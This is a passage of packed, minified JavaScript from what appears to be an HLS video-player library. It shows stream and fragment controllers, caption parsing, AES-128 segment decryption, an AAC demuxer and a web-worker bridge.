a=t.2D;a!==J.Cr&&(J.Cr=a,J.1E.1P(r.1f.FP,{2D:a}))}}},{1c:"rF",1d:K(){if(t.1r.1q("rF"),!J.lp){J.lp=!0;V i=J.1n,a=1B 0;i?(a=i.lr,i.7H()):a=!0,J.Ce=a}V n=J.4l;n&&n.3w&&n.3w.5f(),J.4l=1m,J.1R=e.aG,J.1E.1P(r.1f.gu,{j7:0,jF:b9.hF})}},{1c:"F4",1d:K(){V e=J.1n;e&&e.4X.1g&&(J.lp=!1,J.fV(e.3Z)&&(e.3Z-=1e-4),J.Ce||e.4e())}},{1c:"pL",1d:K(){V t=J.1n;if(t&&t.9w){V n=1B 0,a=1B 0,i=1B 0;if(J.7k+=2*J.1W.cQ,a=J.eB(t.3Z),a&&a.1Y>1&&(J.1R=e.aG,J.1E.1P(r.1f.gu,{j7:0,jF:a.1Y-1})),t.lr)n=0;1h{V l=J.1E.d7,u=J.4g[l],o=J.Fe;n=o&&J.4l?J.4l.2n*u.8P/(9s*o)+1:0}if(i=J.eB(t.3Z+n),i&&(i=J.wP(i))){V s=J.4l;s&&s.3w&&s.3w.5f(),J.4l=1m,J.1R=e.aG,J.1E.1P(r.1f.gu,{j7:i.1Y,jF:b9.hF})}}}},{1c:"Co",1d:K(r){V e=J.1n=J.7N=r.1n;J.ez=J.nM.3h(J),J.jI=J.CC.3h(J),J.eb=J.nN.3h(J),e.3m("8O",J.ez),e.3m("j5",J.jI),e.3m("6y",J.eb);V t=J.1W;J.4g&&t.jb&&J.1E.aQ(t.4i)}},{1c:"iw",1d:K(){V e=J.1n;e&&e.6y&&(t.1r.1q("Cm wb 8u 2X 6y, 6S 4i"),J.4i=J.8a=0);V r=J.4g;r&&r.8C(K(e){e.2l&&e.2l.6c.8C(K(e){e.9g=1B 0})}),e&&(e.5M("8O",J.ez),e.5M("j5",J.jI),e.5M("6y",J.eb),J.ez=J.jI=J.eb=1m),J.1n=1m,J.cf=!1,J.9j()}},{1c:"nM",1d:K(){V a=J.1n,i=a?a.3Z:1B 0;if(t.1r.1q("1n 8O to "+i),J.1R===e.7x){V o=s.1f.dN(a,i,J.1W.dl),r=J.4l;if(0===o.4F&&r){V n=J.1W.oW,l=r.1Y-n,u=r.1Y+r.2n+n;l>i||i>u?(r.3w&&(t.1r.1q("8O Cj of 4Y 6K 8r 6E in Cl, CH 8r 6E"),r.3w.5f()),J.4l=1m,J.8n=1m,J.1R=e.4m):t.1r.1q("8O Cj of 4Y k1 Pu Pf 4v 8r Pv")}}1h J.1R===e.aE&&(J.1R=e.4m);a&&(J.8a=i),J.1R!==e.7x&&1B 0!==J.7k&&(J.7k+=2*J.1W.cQ),J.4T()}},{1c:"CC",1d:K(){t.1r.1q("1n j5 to "+J.1n.3Z),J.4T()}},{1c:"nN",1d:K(){t.1r.1q("1n 6y"),J.4i=J.8a=0}},{1c:"qc",1d:K(){t.1r.1q("1P pE"),J.1E.1P(r.1f.pE),J.g6=[],J.iu=!1,J.4i=J.8a=0}},{1c:"wc",1d:K(r){V e,i=!1,a=!1;r.4g.8C(K(t){e=t.ak,e&&(-1!==e.1p("6q.40.2")&&(i=!0),-1!==e.1p("6q.40.5")&&(a=!0))}),J.vJ=i&&a,J.vJ&&t.1r.1q("PM eG/HE-eG 2B 6H in 4g; PL 1N 3A as HE-eG"),J.4g=r.4g,J.PK=!1,J.cg=!1;V n=J.1W;n.jb&&J.1E.aQ(n.4i)}},{1c:"D1",1d:K(u){V i=u.2l,s=u.1N,d=J.4g[s],h=i.fl,n=0;if(t.1r.1q("1N "+s+" 4v ["+i.5P+","+i.6M+"],2n:"+h),J.D0=s,i.5e){V l=d.2l;l&&i.6c.1g>0?(o.1f.FY(l,i),n=i.6c[0].1Y,J.kU=J.lu(n,l),i.bP?t.1r.1q("5e 1y jj:"+n.7I(3)):t.1r.1q("5e 1y - PJ fJ, pJ jj")):(i.bP=!1,t.1r.1q("5e 1y - vA 6E, pJ jj"))}1h i.bP=!1;if(d.2l=i,J.1E.1P(r.1f.w9,{2l:i,1N:s}),J.cg===!1){if(-1===J.4i){V a=i.vE;8t(a)?i.5e?(J.4i=J.lu(n,i),t.1r.1q("vB 4i to "+J.4i)):J.4i=0:(0>a&&(t.1r.1q("qj 1Y 5C bv "+a+", PH bL 3E of uy 8r"),a=n+h+a),t.1r.1q("1Y 5C bv 6H in 1y, lz 4i to "+a),J.4i=a)}J.ex=J.4i}J.1R===e.hQ&&(J.1R=e.4m),J.4T()}},{1c:"CX",1d:K(){J.1R===e.ao&&(J.1R=e.4m,J.4T())}},{1c:"m5",1d:K(a){V i=J.4l;if(J.1R===e.7x&&i&&"58"===a.2D.1O&&a.2D.1N===i.1N&&a.2D.sn===i.sn)if(t.1r.1q("CW  "+i.sn+" of 1N "+i.1N),J.vD===!0)J.1R=e.4m,J.vD=!1,J.cg=!1,a.4n.pB=a.4n.lv=6T.6h(),J.1E.1P(r.1f.pb,{4n:a.4n,2D:i,id:"58"});1h{J.1R=e.7B,J.4n=a.4n;V s=J.4g[J.1N],o=s.2l,f=o.fl,c=1B 0!==i.a4?i.a4:i.1Y,d=i.1N,h=i.sn,n=J.1W.vF||s.ak;J.hk&&(t.1r.1q("CN 1y 2B 3A"),1B 0===n&&(n=J.PE),n&&(n=-1!==n.1p("6q.40.5")?"6q.40.2":"6q.40.5")),J.bb=0,t.1r.1q("CT "+h+" of ["+o.5P+" ,"+o.6M+"],1N "+d+", cc "+i.cc);V l=J.4O;l||(l=J.4O=1i u.1f(J.1E,"58")),l.2g(a.hg,n,s.cU,c,i.cc,d,h,f,i.d5)}J.cn=0}},{1c:"CF",1d:K(n){V u=J.4l;if(u&&"58"===n.id&&n.sn===u.sn&&n.1N===u.1N&&J.1R===e.7B){V l,i,a=n.4K;if(a.2B&&J.vS&&9S a.2B,i=a.2B){V s=J.4g[J.1N].ak,d=9V.aX.ds();s&&J.hk&&(t.1r.1q("CN 1y 2B 3A"),s=-1!==s.1p("6q.40.5")?"6q.40.2":"6q.40.5"),J.vJ&&1!==i.gE.7K&&-1===d.1p("hZ")&&(s="6q.40.5"),-1!==d.1p("hX")&&(s="6q.40.2",t.1r.1q("wq: Px 2B 3A to"+s)),i.aV=s,i.id=n.id}if(i=a.2X,i&&(i.aV=J.4g[J.1N].cU,i.id=n.id),n.wQ){V o={3A:"",aV:""};1k(l in n.4K)i=a[l],o.8d=i.8d,o.3A&&(o.3A+=",",o.aV+=","),i.3A&&(o.3A+=i.3A),i.aV&&(o.aV+=i.aV);a={Em:o}}J.1E.1P(r.1f.pz,a);1k(l in a){i=a[l],t.1r.1q("58 7n:"+l+",8d:"+i.8d+",fE[1N/dE]=["+i.aV+"/"+i.3A+"]");V h=i.cq;h&&(J.bb++,J.1E.1P(r.1f.hj,{1O:l,2m:h,3G:"58",fR:"cq"}))}J.4T()}}},{1c:"CM",1d:K(i){V u=J,a=J.4l;if(a&&"58"===i.id&&i.sn===a.sn&&i.1N===a.1N&&("2B"!==i.1O||"pr"!==J.PD)&&J.1R===e.7B){V s=J.4g[J.1N],n=J.4l;t.1r.1q("dE "+i.1O+",fJ:["+i.7l.7I(3)+","+i.8m.7I(3)+"],u1:["+i.a4.7I(3)+"/"+i.cJ.7I(3)+"],nb:"+i.nb+",a7:"+(i.a7||0));V d=o.1f.pu(s.2l,n.sn,i.7l,i.8m,i.a4,i.cJ),l=J.1E;l.1P(r.1f.G9,{2l:s.2l,1N:J.1N,p3:d}),"2X"===i.1O&&(n.a7=i.a7),[i.b8,i.cB].8C(K(e){e&&(u.bb++,l.1P(r.1f.hj,{1O:i.1O,2m:e,3G:"58",fR:"2m"}))}),J.ex=i.8m,J.g6.2g({1O:i.1O,1Y:i.7l,3E:i.8m,2D:n}),J.4T()}}},{1c:"CK",1d:K(t){V r=J.4l;r&&"58"===t.id&&t.sn===r.sn&&t.1N===r.1N&&J.1R===e.7B&&(J.4n.pB=6T.6h(),J.1R=e.9L,J.gV())}},{1c:"CJ",1d:K(a){V r=!!a.1Q;if(r)J.nw&&J.7N!==J.nw&&(t.1r.1q("eF on ES 2B, 2Q 2X.4X to vU 58 8r 5H"),J.7N=J.nw);1h if(J.7N!==J.1n){t.1r.1q("eF on 58 2B, 2Q 1n.4X to vU 58 8r 5H"),J.7N=J.1n;V i=J.4l;i.3w&&(t.1r.1q("eF to 58 2B 7n, CH 58 8r 6E"),i.3w.5f()),J.4l=1m,J.8n=1m,J.4O&&(J.4O.2y(),J.4O=1m),J.1R=e.4m}J.vS=r}},{1c:"CG",1d:K(o){V r=o.4K,i=1B 0,a=1B 0,n=!1;1k(V e in r){V s=r[e];"58"===s.id?(a=e,i=s,"2X"===e&&(J.nw=r[e].4Y)):n=!0}n&&i?(t.1r.1q("ES 7n 6H, 2Q "+a+".4X to vU 58 8r 5H"),J.7N=i.4Y):J.7N=J.1n}},{1c:"Ff",1d:K(t){if("58"===t.3G)4q(J.1R){1z e.7B:1z e.9L:J.bb--,J.gV()}}},{1c:"gV",1d:K(){if(J.1R===e.9L&&0===J.bb){V a=J.4l,i=J.4n;if(a){J.8n=a,i.lv=6T.6h(),J.Fe=1t.2z(8*i.h6/(i.lv-i.jS)),J.1E.1P(r.1f.pb,{4n:i,2D:a,id:"58"});V n=J.7N?J.7N:J.1n;t.1r.1q("58 4X : "+3v.1f.9h(n.4X)),J.1R=e.4m}J.4T()}}},{1c:"8D",1d:K(a){V s=a.2D;if(!s||"58"===s.1O)4q(a.2l){1z i.2E.f7:1z i.2E.f8:if(!a.3D){V n=J.cn;if(n?n++:n=1,n<=J.1W.kI||J.1n&&J.fV(J.1n.3Z)){J.cn=n,s.9g=0;V o=1t.5u(1t.fX(2,n-1)*J.1W.kx,ho);t.1r.4W("ln: 2D 5H Fc, fg in "+o+" ms"),J.gf=6T.6h()+o,J.1R=e.ep}1h t.1r.2R("ln: "+a.2l+" Fb 3C fg, Fa as 3D ..."),a.3D=!0,J.1E.1P(r.1f.2K,a),J.1R=e.2K}1T;1z i.2E.hA:1z i.2E.oF:1z i.2E.oL:1z i.2E.kD:1z i.2E.kW:J.1R!==e.2K&&(J.1R=a.3D?e.2K:e.4m,t.1r.4W("ln: "+a.2l+" 6K 5H 2D,4q to "+J.1R+" 1R ..."));1T;1z i.2E.wL:J.1R!==e.7B&&J.1R!==e.9L||(J.1W.hm/=2,t.1r.4W("Py 3C 4Y 1g to "+J.1W.hm+"s 8u 4q to 4m 1R"),J.7k+=2*J.1W.cQ,J.1R=e.4m)}}},{1c:"F7",1d:K(){V e=J.1n;if(e&&e.9w){V n=e.3Z,d=e.4X;if(!J.cf&&d.1g){J.cf=!0;V a=J.4i,h=J.fV(a);n===a&&h||(t.1r.1q("6z 1Y 1u:"+a),h||(a=d.1Y(0),t.1r.1q("6z 1Y 1u 5a 4X, F6 to 4X.1Y(0) "+a)),t.1r.1q("lz 3Z bL "+n+" to "+a),e.3Z=a)}1h if(J.lp)J.F4();1h{V l=s.1f.dN(e,n,0),v=!(e.lr||e.6y||0===e.4X.1g),u=.4,f=n>e.hN*J.8a;if(J.iu&&f&&(J.iu=!1,t.1r.1q("ET 5a F2 Qo @"+n)),v&&l.4F<=u&&(f?(u=0,J.dX=0):J.iu?J.dX+=J.1W.dX:(J.dX=0,t.1r.1q("ET QY F2 @"+n),J.1E.1P(r.1f.2K,{1O:i.4x.7w,2l:i.2E.Dg,3D:!1}),J.iu=!0),l.4F<=u)){V o=l.qh,c=o-n;if(o&&c<J.1W.md&&c>0){t.1r.1q("lz 3Z bL "+e.3Z+" to 7y 4X @ "+o+" + Rd "+J.dX);V g=o+J.dX-e.3Z;e.3Z=o+J.dX,J.1E.1P(r.1f.2K,{1O:i.4x.7w,2l:i.2E.Ds,3D:!1,uD:g})}}}}}},{1c:"Rc",1d:K(){J.1R=e.4m,J.4T()}},{1c:"EY",1d:K(){V t,r,i=[];1k(r=0;r<J.g6.1g;r++)t=J.g6[r],J.fV((t.1Y+t.3E)/2)&&i.2g(t);J.g6=i,J.7k+=2*J.1W.cQ,J.1R=e.4m,J.8n=1m}},{1c:"pP",1d:K(){J.hk=!J.hk}},{1c:"lu",1d:K(t,e){V r=1B 0!==J.1W.e2?J.1W.e2:J.1W.f5*e.kd;1b t+1t.3C(0,e.fl-r)}},{1c:"1R",2W:K(e){if(J.1R!==e){V i=J.1R;J.EU=e,t.1r.1q("Rb 1R Ra bL "+i+" to "+e),J.1E.1P(r.1f.FN,{R8:i,R6:e})}},2Z:K(){1b J.EU}},{1c:"dq",2Z:K(){if(J.1n){V e=J.eB(J.1n.3Z);if(e)1b e.2D.1N}1b-1}},{1c:"Fh",2Z:K(){1b J.1n?J.wP(J.eB(J.1n.3Z)):1m}},{1c:"g4",2Z:K(){V e=J.Fh;1b e?e.2D.1N:-1}},{1c:"kU",2Z:K(){1b J.F5},2W:K(e){J.F5=e}}]),a}(l.1f);d.1f=T},{20:20,24:24,25:25,26:26,28:28,29:29,39:39,43:43,45:45}],12:[K(t,g,i){"2Q 3l";K r(e){1b e&&e.2C?e:{1f:e}}K h(e,t){if(!(e 3I t))2h 1i 2N("3N 1X a 3X as a K")}K n(t,e){if(!t)2h 1i al("J 5w\'t 5y ah - af() 5w\'t 5y ad");1b!e||"4N"!=1J e&&"K"!=1J e?t:e}K s(t,e){if("K"!=1J e&&1m!==e)2h 1i 2N("ac aj 7j av be 1m or a K, 5a "+1J e);t.1o=1v.8T(e&&e.1o,{6d:{1d:t,2a:!1,3e:!0,3c:!0}}),e&&(1v.5p?1v.5p(t,e):t.aw=e)}1v.2j(i,"2C",{1d:!0});V c=K(){K e(i,r){1k(V t=0;t<r.1g;t++){V e=r[t];e.2a=e.2a||!1,e.3c=!0,"1d"in e&&(e.3e=!0),1v.2j(i,e.1c,e)}}1b K(t,r,i){1b r&&e(t.1o,r),i&&e(t,i),t}}(),l=t(26),e=r(l),d=t(25),a=r(d),f=t(40),o=r(f),u=K(r){K t(a){h(J,t);V i=n(J,1v.aq(t).1X(J,a,e.1f.g3,e.1f.gW,e.1f.lj,e.1f.gN,e.1f.h8,e.1f.w2));if(i.1E=a,i.1W=a.1W,i.m8=!0,i.uf=a.1W.Gz,i.1W.su){V r=i,s={cA:K(e,t,i){r.m6||(r.m6=r.ui("Fy","FJ QZ","en")),r.uf.cA(r.m6,e,t,i)}},l={cA:K(e,t,i){r.m7||(r.m7=r.ui("Fy","FJ R5","es")),r.uf.cA(r.m7,e,t,i)}};i.Fw=1i o.1f(0,s,l)}1b i}1b s(t,r),c(t,[{1c:"um",1d:K(e){if(e&&e.uh)1k(;e.uh.1g>0;)e.R4(e.uh[0])}},{1c:"ui",1d:K(e,t,r){1b J.1n?J.1n.R3(e,t,r):1B 0}},{1c:"2y",1d:K(){a.1f.1o.2y.1X(J)}},{1c:"lD",1d:K(e){J.1n=e.1n}},{1c:"iw",1d:K(){}},{1c:"qc",1d:K(){J.uq=b9.R1}},{1c:"TV",1d:K(){"Rf"===J.1E.dq.R7?J.m8=!1:J.m8=!0}},{1c:"m5",1d:K(e){if("58"===e.2D.1O){V t=e.2D.1Y;t<=J.uq&&(J.um(J.m6),J.um(J.m7)),J.uq=t}}},{1c:"Rg",1d:K(t){if(J.m8)1k(V e=0;e<t.2V.1g;e++){V r=J.Fv(t.2V[e].lN);J.Fw.Hu(t.2V[e].3r,r)}}},{1c:"Fv",1d:K(e){1k(V t,r,i,s,o,u=31&e[0],a=2,n=[],l=0;u>l;l++)t=e[a++],r=a1&e[a++],i=a1&e[a++],s=0!==(4&t),o=3&t,0===r&&0===i||s&&0===o&&(n.2g(r),n.2g(i));1b n}}]),t}(a.1f);i.1f=u},{25:25,26:26,40:40}],13:[K(a,n,e){"2Q 3l";K t(e,t){if(!(e 3I t))2h 1i 2N("3N 1X a 3X as a K")}1v.2j(e,"2C",{1d:!0});V r=K(){K e(i,r){1k(V t=0;t<r.1g;t++){V e=r[t];e.2a=e.2a||!1,e.3c=!0,"1d"in e&&(e.3e=!0),1v.2j(i,e.1c,e)}}1b K(t,r,i){1b r&&e(t.1o,r),i&&e(t,i),t}}(),i=K(){K e(h){t(J,e),J.hp=[[[],[],[],[],[]],[[],[],[],[],[]]],J.EQ();V i,s,r,o,l,n=J.hp[0][4],u=J.hp[1],a=h.1g,d=1;if(4!==a&&6!==a&&8!==a)2h 1i 7T("Fz Rv 1c 7e="+a);1k(o=h.5i(0),l=[],J.Ei=[o,l],i=a;4*a+28>i;i++)r=o[i-1],(i%a===0||8===a&&i%a===4)&&(r=n[r>>>24]<<24^n[r>>16&1F]<<16^n[r>>8&1F]<<8^n[1F&r],i%a===0&&(r=r<<8^r>>>24^d<<24,d=d<<1^En*(d>>7))),o[i]=o[i-a]^r;1k(s=0;i;s++,i--)r=o[3&s?i:i-4],4>=i||4>s?l[s]=r:l[s]=u[0][n[r>>>24]]^u[1][n[r>>16&1F]]^u[2][n[r>>8&1F]]^u[3][n[1F&r]]}1b r(e,[{1c:"EQ",1d:K(){V e,i,r,u,h,d,t,s,l,n=J.hp[0],o=J.hp[1],f=n[4],g=o[4],a=[],c=[];1k(e=0;vr>e;e++)c[(a[e]=e<<1^En*(e>>7))^e]=e;1k(i=r=0;!f[i];i^=u||1,r=c[r]||1)1k(t=r^r<<1^r<<2^r<<3^r<<4,t=t>>8^1F&t^99,f[i]=t,g[t]=i,d=a[h=a[u=a[i]]],l=Rt*d^Rs*h^El*u^Ek*i,s=El*a[t]^Ek*t,e=0;4>e;e++)n[e][i]=s=s<<24^s>>>8,o[e][t]=l=l<<24^l>>>8;1k(e=0;5>e;e++)n[e]=n[e].5i(0),o[e]=o[e].5i(0)}},{1c:"e1",1d:K(R,p,3v,b,E,m){V f,v,g,n,e=J.Ei[1],t=R^e[0],i=b^e[1],a=3v^e[2],r=p^e[3],y=e.1g/4-2,s=4,o=J.hp[1],h=o[0],d=o[1],u=o[2],l=o[3],c=o[4];1k(n=0;y>n;n++)f=h[t>>>24]^d[i>>16&1F]^u[a>>8&1F]^l[1F&r]^e[s],v=h[i>>>24]^d[a>>16&1F]^u[r>>8&1F]^l[1F&t]^e[s+1],g=h[a>>>24]^d[r>>16&1F]^u[t>>8&1F]^l[1F&i]^e[s+2],r=h[r>>>24]^d[t>>16&1F]^u[i>>8&1F]^l[1F&a]^e[s+3],s+=4,t=f,i=v,a=g;1k(n=0;4>n;n++)E[(3&-n)+m]=c[t>>>24]<<24^c[i>>16&1F]<<16^c[a>>8&1F]<<8^c[1F&r]^e[s++],f=t,t=i,i=a,a=r,r=f}}]),e}();e.1f=i},{}],14:[K(t,l,e){"2Q 3l";K r(e){1b e&&e.2C?e:{1f:e}}K i(e,t){if(!(e 3I t))2h 1i 2N("3N 1X a 3X as a K")}1v.2j(e,"2C",{1d:!0});V a=K(){K e(i,r){1k(V t=0;t<r.1g;t++){V e=r[t];e.2a=e.2a||!1,e.3c=!0,"1d"in e&&(e.3e=!0),1v.2j(i,e.1c,e)}}1b K(t,r,i){1b r&&e(t.1o,r),i&&e(t,i),t}}(),n=t(13),s=r(n),o=K(){K e(t,r){i(J,e),J.1c=t,J.iv=r}1b a(e,[{1c:"9n",1d:K(e){1b e<<24|(Rr&e)<<8|(Rp&e)>>8|e>>>24}},{1c:"Eg",1d:K(i,v,a){V u,f,o,h,l,c,d,n,e,r=1i tV(i.4Y,i.Ef,i.3K>>2),p=1i s.1f(3Q.1o.5i.1X(v)),g=1i 2M(i.3K),t=1i tV(g.4Y);1k(u=~~a[0],f=~~a[1],o=~~a[2],h=~~a[3],e=0;e<r.1g;e+=4)l=~~J.9n(r[e]),c=~~J.9n(r[e+1]),d=~~J.9n(r[e+2]),n=~~J.9n(r[e+3]),p.e1(l,c,d,n,t,e),t[e]=J.9n(t[e]^u),t[e+1]=J.9n(t[e+1]^f),t[e+2]=J.9n(t[e+2]^o),t[e+3]=J.9n(t[e+3]^h),u=l,f=c,o=d,h=n;1b g}},{1c:"tK",1d:K(e,t,r,i){V a=J.Eg(e,t,r);i.2W(a,e.Ef)}},{1c:"e1",1d:K(n){V r=EE,t=1i tV(n),i=1i 2M(n.3K),e=0,s=J.1c,a=J.iv;1k(J.tK(t.7V(e,e+r),s,a,i),e=r;e<t.1g;e+=r)a=1i tT([J.9n(t[e-4]),J.9n(t[e-3]),J.9n(t[e-2]),J.9n(t[e-1])]),J.tK(t.7V(e,e+r),s,a,i);1b i}}]),e}();e.1f=o},{13:13}],15:[K(t,d,r){"2Q 3l";K l(e){1b e&&e.2C?e:{1f:e}}K a(e,t){if(!(e 3I t))2h 1i 2N("3N 1X a 3X as a K")}1v.2j(r,"2C",{1d:!0});V u=K(){K e(i,r){1k(V t=0;t<r.1g;t++){V e=r[t];e.2a=e.2a||!1,e.3c=!0,"1d"in e&&(e.3e=!0),1v.2j(i,e.1c,e)}}1b K(t,r,i){1b r&&e(t.1o,r),i&&e(t,i),t}}(),s=t(14),o=l(s),i=t(24),e=t(43),n=K(){K t(r){a(J,t),J.1E=r;7Z{V e=1S?1S.Ee:Ee;J.jB=e.jB||e.Ri,J.m4=!J.jB}7S(e){J.m4=!0}}1b u(t,[{1c:"2y",1d:K(){}},{1c:"e1",1d:K(e,t,r,i){J.m4&&J.1E.1W.p0?J.tW(e,t,r,i):J.Ed(e,t,r,i)}},{1c:"Ed",1d:K(t,r,i,a){V n=J;e.1r.1q("tX by E4 E3"),J.jB.Ro("Rn",r,{2A:"pe-E9",1g:5S},!1,["e1"]).E8(K(e){n.jB.e1({2A:"pe-E9",iv:i.4Y},e,t).E8(a).7S(K(e){n.tJ(e,t,r,i,a)})}).7S(K(e){n.tJ(e,t,r,i,a)})}},{1c:"tW",1d:K(r,i,a,n){e.1r.1q("tX by Rl Rk");V t=1i kg(i.4Y),s=1i tT([t.cr(0),t.cr(4),t.cr(8),t.cr(12)]);t=1i kg(a.4Y);V l=1i tT([t.cr(0),t.cr(4),t.cr(8),t.cr(12)]),u=1i o.1f(s,l);n(u.e1(r).4Y)}},{1c:"tJ",1d:K(t,r,a,n,s){J.1E.1W.p0?(e.1r.1q("Rj to 2Q E4 E3"),J.m4=!0,J.tW(r,a,n,s)):(e.1r.2R("tX 2R : "+t.9l),J.1E.1P(3d.2K,{1O:i.4x.7w,2l:i.2E.DU,3D:!0,aO:t.9l}))}}]),t}();r.1f=n},{14:14,24:24,43:43}],16:[K(e,h,r){"2Q 3l";K i(e){1b e&&e.2C?e:{1f:e}}K l(e,t){if(!(e 3I t))2h 1i 2N("3N 1X a 3X as a K")}1v.2j(r,"2C",{1d:!0});V n=K(){K e(i,r){1k(V t=0;t<r.1g;t++){V e=r[t];e.2a=e.2a||!1,e.3c=!0,"1d"in e&&(e.3e=!0),1v.2j(i,e.1c,e)}}1b K(t,r,i){1b r&&e(t.1o,r),i&&e(t,i),t}}(),d=e(17),o=i(d),t=e(43),u=e(22),a=i(u),s=K(){K e(t,r,a,i){l(J,e),J.7v=t,J.id=r,J.lP=a,J.1W=i,J.bq=1i J.lP(t,r,i),J.b5()}1b n(e,[{1c:"b5",1d:K(){J.bt={8d:"2B/Rh",1O:"2B",id:-1,fY:0,2V:[],4F:0}}},{1c:"2g",1d:K(r,b,k,3v,E,d,g,R){V i,n,s,m,c,e,l,v,u,y,f=1i a.1f(r),h=90*f.Er,p=!1;1k(E!==J.iA?(t.1r.1q(J.id+" qv eC"),J.iA=E,J.b5(),J.bq.co(),J.bq.b5()):d!==J.ik?(t.1r.1q("2B 7n 4q eC"),J.ik=d,J.bq.co(),J.b5()):g===J.lS+1&&(p=!0),i=J.bt,J.lS=g,J.ik=d,e=f.1g,u=r.1g;u-1>e&&(1F!==r[e]||bz!==(bz&r[e+1]));e++);1k(i.9W||(n=o.1f.vp(J.7v,r,e,b),i.1W=n.1W,i.9W=n.jm,i.7K=n.7K,i.3A=n.3A,i.2n=R,t.1r.1q("dE 3A:"+i.3A+",Ci:"+n.jm+",nb kp:"+n.7K)),c=0,m=Ck/i.9W;u>e+5&&(l=1&r[e+1]?7:9,s=(3&r[e+3])<<11|r[e+4]<<3|(fd&r[e+5])>>>5,s-=l,s>0&&u>=e+l+s);)1k(v=h+c*m,y={eD:r.7V(e+l,e+l+s),3r:v,4U:v},i.2V.2g(y),i.4F+=s,e+=s+l,c++;u-1>e&&(1F!==r[e]||bz!==(bz&r[e+1]));e++);J.bq.eq(d,g,J.bt,{2V:[]},{2V:[{3r:h,4U:h,eD:f.hg}]},{2V:[]},3v,p)}},{1c:"2y",1d:K(){}}],[{1c:"oV",1d:K(t){V e,r,i=1i a.1f(t);if(i.uI)1k(e=i.1g,r=t.1g;r-1>e;e++)if(1F===t[e]&&bz===(bz&t[e+1]))1b!0;1b!1}}]),e}();r.1f=s},{17:17,22:22,43:43}],17:[K(e,o,t){"2Q 3l";K i(e,t){if(!(e 3I t))2h 1i 2N("3N 1X a 3X as a K")}1v.2j(t,"2C",{1d:!0});V a=K(){K e(i,r){1k(V t=0;t<r.1g;t++){V e=r[t];e.2a=e.2a||!1,e.3c=!0,"1d"in e&&(e.3e=!0),1v.2j(i,e.1c,e)}}1b K(t,r,i){1b r&&e(t.1o,r),i&&e(t,i),t}}(),n=e(43),r=e(24),s=K(){K e(){i(J,e)}1b a(e,1m,[{1c:"vp",1d:K(f,u,l,a){V i,e,s,o,t,h=9V.aX.ds(),d=[QX,QG,ho,QW,Qr,EE,Qs,Qt,Qv,Qw,Qx,EJ,Qy];1b i=((dY&u[l+2])>>>6)+1,e=(60&u[l+2])>>>2,e>d.1g-1?1B f.1P(3d.2K,{1O:r.4x.7w,2l:r.2E.hw,3D:!0,aO:"uB pV Qz mj:"+e}):(o=(1&u[l+2])<<2,o|=(dY&u[l+3])>>>6,n.1r.1q("bD 3A:"+a+",pV 2m:1O:"+i+",QA:"+e+"["+d[e]+"Hz],QB:"+o),-1!==h.1p("hZ")?e>=6?(i=5,t=1i 3Q(4),s=e-3):(i=2,t=1i 3Q(2),s=e):-1!==h.1p("hX")?(i=2,t=1i 3Q(2),s=e):(i=5,t=1i 3Q(4),a&&(-1!==a.1p("6q.40.29")||-1!==a.1p("6q.40.5"))||!a&&e>=6?s=e-3:((a&&-1!==a.1p("6q.40.2")&&e>=6&&1===o||!a&&1===o)&&(i=2,t=1i 3Q(2)),s=e)),t[0]=i<<3,t[0]|=(14&e)>>1,t[1]|=(1&e)<<7,t[1]|=o<<3,5===i&&(t[1]|=(14&s)>>1,t[2]=(1&s)<<7,t[2]|=8,t[3]=0),{1W:t,jm:d[e],7K:o,3A:"6q.40."+i})}}]),e}();t.1f=s},{24:24,43:43}],18:[K(e,y,i){"2Q 3l";K t(e){1b e&&e.2C?e:{1f:e}}K d(e,t){if(!(e 3I t))2h 1i 2N("3N 1X a 3X as a K")}1v.2j(i,"2C",{1d:!0});V f=K(){K e(i,r){1k(V t=0;t<r.1g;t++){V e=r[t];e.2a=e.2a||!1,e.3c=!0,"1d"in e&&(e.3e=!0),1v.2j(i,e.1c,e)}}1b K(t,r,i){1b r&&e(t.1o,r),i&&e(t,i),t}}(),g=e(26),o=t(g),a=e(24),p=e(16),n=t(p),h=e(23),r=t(h),c=e(36),s=t(c),v=e(37),u=t(v),l=K(){K e(t,r,i){V a=3p.1g<=3||1B 0===3p[3]?1m:3p[3];d(J,e),J.1E=t,J.id=r,J.1W=J.1E.1W||a,J.mt=i}1b f(e,[{1c:"2y",1d:K(){V e=J.4O;e&&e.2y()}},{1c:"2g",1d:K(l,h,v,g,d,p,f,c){V e=J.4O;if(!e){V i=J.1E,t=J.id;if(r.1f.oV(l))e=J.mt.iB===!0?1i r.1f(i,t,u.1f,J.1W):1i r.1f(i,t,s.1f,J.1W);1h{if(!n.1f.oV(l))1b 1B i.1P(o.1f.2K,{1O:a.4x.7w,id:t,2l:a.2E.hw,3D:!0,aO:"no vh QC dB fR 6H"});e=1i n.1f(i,t,s.1f,J.1W)}J.4O=e}e.2g(l,h,v,g,d,p,f,c)}}]),e}();i.1f=l},{16:16,23:23,24:24,26:26,36:36,37:37}],19:[K(t,d,i){"2Q 3l";K r(e){1b e&&e.2C?e:{1f:e}}1v.2j(i,"2C",{1d:!0});V a=t(18),u=r(a),s=t(26),e=r(s),l=t(1),n=r(l),o=K(r){V t=1i n.1f;t.1P=K(i){1k(V r=3p.1g,a=3Q(r>1?r-1:0),e=1;r>e;e++)a[e-1]=3p[e];t.gj.7g(t,[i,i].7q(a))},t.cW=K(a){1k(V r=3p.1g,i=3Q(r>1?r-1:0),e=1;r>e;e++)i[e-1]=3p[e];t.9O.7g(t,[a].7q(i))},r.3m("9l",K(i){V e=i.2m;4q(e.kR){1z"8p":r.4O=1i u.1f(t,e.id,e.mt,6r.bf(e.1W));1T;1z"vh":r.4O.2g(1i 2M(e.2m),e.ak,e.cU,e.lW,e.cc,e.1N,e.sn,e.2n)}});V i=K(e,t){r.m1({2i:e,2m:t})};t.on(e.1f.gH,i),t.on(e.1f.jV,i),t.on(e.1f.2K,i),t.on(e.1f.wI,i),t.on(e.1f.lj,i),t.on(e.1f.eg,K(a,e){V t=e.b8.4Y,i=e.cB.4Y;9S e.b8,9S e.cB,r.m1({2i:a,2m:e,b8:t,cB:i},[t,i])})};i.1f=o},{1:1,18:18,26:26}],20:[K(e,p,r){"2Q 3l";K t(e){1b e&&e.2C?e:{1f:e}}K l(e,t){if(!(e 3I t))2h 1i 2N("3N 1X a 3X as a K")}1v.2j(r,"2C",{1d:!0});V u=K(){K e(i,r){1k(V t=0;t<r.1g;t++){V e=r[t];e.2a=e.2a||!1,e.3c=!0,"1d"in e&&(e.3e=!0),1v.2j(i,e.1c,e)}}1b K(t,r,i){1b 